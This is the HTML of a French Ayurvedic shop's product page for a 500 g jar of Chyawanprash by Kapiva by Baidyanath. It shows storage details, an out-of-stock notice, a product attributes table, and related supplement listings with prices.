<p><span><strong>Présentation:</strong> flacon de 500 grammes. A utiliser dans les 10 semaines après ouverture, se conserve à température ambiante</span></p>
<p><strong><span>DLUO 06/2023</span></strong></p>

				</div>
			</div><div class="et_pb_with_border et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_hide_stock et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="stock out-of-stock">Rupture de stock</p>

				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><div class="woocommerce et-dynamic-content-woo et-dynamic-content-woo--product_additional_information">
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">548 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">22 &times; 5 &times; 14.5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marque">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marque</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.ganeshayurveda.com/marque/kapiva-by-baidyanath/" rel="tag">Kapiva by Baidyanath</a></p>
</td>
		</tr>
	</table>
</div></div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_no_sku et_pb_wc_no_tags et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
	<span class="posted_in">Catégorie : <a href="https://www.ganeshayurveda.com/product-category/complements-alimentaires/" rel="tag">Compléments alimentaires</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_1_tb_body et_pb_bg_layout_ et_pb_wc_no_sku et_pb_wc_no_categories et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
	<span class="posted_in">Catégorie : <a href="https://www.ganeshayurveda.com/product-category/complements-alimentaires/" rel="tag">Compléments alimentaires</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">[et_social_share_custom]</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_body  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-3224 status-publish first instock product_cat-ayurveda-2 product_cat-complements-alimentaires product_cat-immunite-et-pathologies-hivernales product_cat-sante-et-bien-etre has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/sante-et-bien-etre/immunite-et-pathologies-hivernales/andrographis-echinacee-d-inde-60-gelules-ayurvana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/11/a__a_y_ayur-vana_andrographis_pilulier60_1_19_98.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Andrographis (Echinacée d&#039;Inde) 60 gélules Ayurvana" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/11/a__a_y_ayur-vana_andrographis_pilulier60_1_19_98.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/11/a__a_y_ayur-vana_andrographis_pilulier60_1_19_98.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/11/a__a_y_ayur-vana_andrographis_pilulier60_1_19_98.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/11/a__a_y_ayur-vana_andrographis_pilulier60_1_19_98.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/11/a__a_y_ayur-vana_andrographis_pilulier60_1_19_98.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Andrographis (Echinacée d&rsquo;Inde) 60 gélules Ayurvana</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18.75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-236134 status-publish instock product_cat-complements-alimentaires product_cat-digestion-et-transit product_cat-flore-intestinale-prebiotiques-et-probiotiques product_cat-sante-et-bien-etre has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/sante-et-bien-etre/digestion-et-transit/psyllium-blond-bio-250-g-graine-sauvage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/graine-sauvage_psyllium-blond.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Psyllium blond bio - 250 g Graine Sauvage" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/graine-sauvage_psyllium-blond.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/graine-sauvage_psyllium-blond.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/graine-sauvage_psyllium-blond.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/graine-sauvage_psyllium-blond.jpg?resize=610%2C610&amp;ssl=1 610w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/graine-sauvage_psyllium-blond.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/graine-sauvage_psyllium-blond.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/graine-sauvage_psyllium-blond.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/graine-sauvage_psyllium-blond.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Psyllium blond bio &#8211; 250 g Graine Sauvage</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-2826 status-publish instock product_cat-ayurveda-2 product_cat-complements-alimentaires product_cat-detox-beaute-et-minceur product_cat-detox-minceur product_cat-digestion-et-transit product_cat-energie-et-vitalite product_cat-sante-et-bien-etre product_cat-systeme-circulatoire-et-confort-veineux has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/beaute-et-minceur/detox-beaute-et-minceur/detox-minceur/triphala-poudre-organic-india-100-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Triphala poudre Organic India 100 gr" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=610%2C610&amp;ssl=1 610w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=1080%2C1080&amp;ssl=1 1080w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=1280%2C1280&amp;ssl=1 1280w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/Triphala-organic-india-new.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Triphala poudre Organic India 100 gr</h2><div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11.85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-236122 status-publish last instock product_cat-complements-alimentaires product_cat-epicerie has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/gel-natif-d-aloe-ver-bio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="533" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/kumari-gel.jpg?resize=400%2C533&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gel natif d&#039;aloe vera bio" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/kumari-gel.jpg?w=400&amp;ssl=1 400w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/kumari-gel.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/kumari-gel.jpg?resize=113%2C150&amp;ssl=1 113w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2023/06/kumari-gel.jpg?resize=64%2C85&amp;ssl=1 64w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Gel natif d&rsquo;aloe vera bio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14.60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1_tb_body et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_with_border et_pb_module et_pb_wc_upsells et_pb_wc_upsells_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="up-sells upsells products">
					<h2>Vous aimerez peut-être aussi&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-3023 status-publish first instock product_cat-complements-alimentaires has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/brahmi-bio-gelules-ayurvana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023912.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brahmi poudre 150 gr Ayurvana" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023912.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023912.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023912.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023912.jpg?resize=610%2C610&amp;ssl=1 610w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023912.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023912.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023912.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023912.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Brahmi poudre 150 gr Ayurvana</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
				<li class="product type-product post-2839 status-publish instock product_cat-ayurveda-2 product_cat-complements-alimentaires product_cat-energie-et-vitalite product_cat-sante-et-bien-etre product_cat-sommeil-et-apaisement has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/sante-et-bien-etre/sommeil-et-apaisement/ashwagandha-bio-gelules-ayurvana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023901-1.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ashwagandha bio poudre 150 gr Ayurvana" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023901-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023901-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023901-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023901-1.jpg?resize=610%2C610&amp;ssl=1 610w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023901-1.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023901-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023901-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2024/02/1000023901-1.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Ashwagandha bio poudre 150 gr Ayurvana</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
				<li class="product type-product post-2842 status-publish instock product_cat-complements-alimentaires has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/musta-gelules-ayurvana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/musta-60-gelules-ayurvana.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Musta gélules Ayurvana" decoding="async" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/musta-60-gelules-ayurvana.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/musta-60-gelules-ayurvana.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/musta-60-gelules-ayurvana.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/musta-60-gelules-ayurvana.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/musta-60-gelules-ayurvana.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/musta-60-gelules-ayurvana.jpg?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Musta gélules Ayurvana</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
				<li class="product type-product post-2834 status-publish last instock product_cat-ayurveda-2 product_cat-complements-alimentaires product_cat-digestion-et-transit product_cat-energie-et-vitalite product_cat-flore-intestinale-prebiotiques-et-probiotiques product_cat-sante-et-bien-etre has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.ganeshayurveda.com/boutique/complements-alimentaires/sante-et-bien-etre/digestion-et-transit/triphala-bio-gelules-ayurvana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="600" height="600" src="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/07/triphala-bio-digestion-et-elimination-60-ge%CC%81lules-ayur-vana-copie.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Triphala bio 60-120 gélules Ayurvana" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Triphala bio 60-120 gélules Ayurvana</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>15.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>28.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 15.95&euro; à 28.50&euro;</span></span>
</a></li>

			
		</ul>

	</section>

	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="200" height="200" src="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png" alt="" srcset="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png?w=200&ssl=1 200w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png?resize=100%2C100&ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-10313" /></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>GANESH AYURVEDA</span></h3>
						<div class="et_pb_blurb_description"><p>19, rue moret, 75011 Paris</p>
<ul>
<li><a href="/my-account/">Téléphone: +33 7 62 85 96 53</a></li>
<li><a href="mailto:france.ganeshayurveda@gmail.com">Email: france.ganeshayurveda@gmail.com</a></li>
</ul>
<ul>
<li>Horaires d&rsquo;ouverture :<br />Lundi &#8211; Vendredi : 10H &#8211; 20H<br />Samedi : 10H &#8211; 18H<br />Dimanche: Fermé</li>
</ul></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_footer et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/ganeshacornerayurveda/?hl=fr'
              class='icon et_pb_with_border'
              title='Suivez sur Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Espace client</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="/my-account/">Mon Compte</a></li>
<li><a href="/boutique/">Boutique</a></li>
<li><a href="/product-category/complements-alimentaires/">Compléments</a></li>
<li><a href="/product-category/huile-medicinale/">Huile</a></li>
<li><a href="/product-category/thes-et-tisanes/">Thés &amp; Tisanes</a></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Information</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="/votre-praticienne/">Votre praticienne</a></li>
<li><a href="/blog/">Blog</a></li>
<li><a href="https://www.ganeshayurveda.com/mentions-legales/">Mentions légales</a><a href="/politique-de-confidentialité/"></a><a href="/termes-et-conditions/"></a></li>
<li><a href="/conditions-generales-de-vente-2/">Conditions generales de vente</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">Designed by F.Corroyez | © 2026</div>
			</div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="192" height="21" src="https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/07/shape-payment.png" alt="" title="shape-payment" class="wp-image-6601" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_animated et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>RESERVER</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>email</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>sms</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>itineraire</span></h4>
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/" data-title="Chyawanprash 500 gr Kapiva by Baidyanath" data-post_id="4232"></div>
					</div>
